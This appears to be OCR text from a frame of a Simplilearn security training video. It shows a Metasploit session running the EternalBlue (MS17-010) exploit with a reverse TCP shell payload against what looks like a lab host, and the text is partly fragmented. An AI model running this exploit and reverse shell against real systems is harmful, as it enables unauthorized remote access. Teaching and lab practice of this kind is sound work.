 Parrot Terminal
File Edit View Search Terminal Help
hines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machine
s.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.72.131 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.6.111.162
LHOST => 10.6.111.162
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.6.111.162:4444
[*] 10.10.28.124:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.28.124:445
[*] 10.10.28.124:445
[*] 10.10.28.124:445
[*] 10.10.28.124:445
DEFEND YOUR DIGITAL REALM
Menu Parrot Terminal Parrot Terminal
Interested in Attending Live Classes? Call Us: IN - 18002127688 / US - +1-6313970775 or visit www.simplilearn.com